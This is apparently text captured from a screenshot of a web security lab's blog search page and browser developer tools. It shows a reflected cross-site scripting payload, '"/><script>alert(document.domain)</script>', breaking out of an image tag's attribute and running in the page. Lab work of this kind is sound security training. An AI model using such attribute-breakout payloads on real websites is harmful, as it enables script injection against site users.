 Home
0 search results for '"/>
<script>alert(document.domain)</script>'
Search the blog...
Search
">
< Back to Blog
<section class="search">
<form action="/" method="GET"> ⋯ </form> flex
</section>
<script> ⋯ </script>
<img src="/resources/images/tracker.gif?searchTerms=">
⋯ <script>alert(document.domain)</script> == $0
""> "
<section class="blog-list no-results"> ⋯ </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>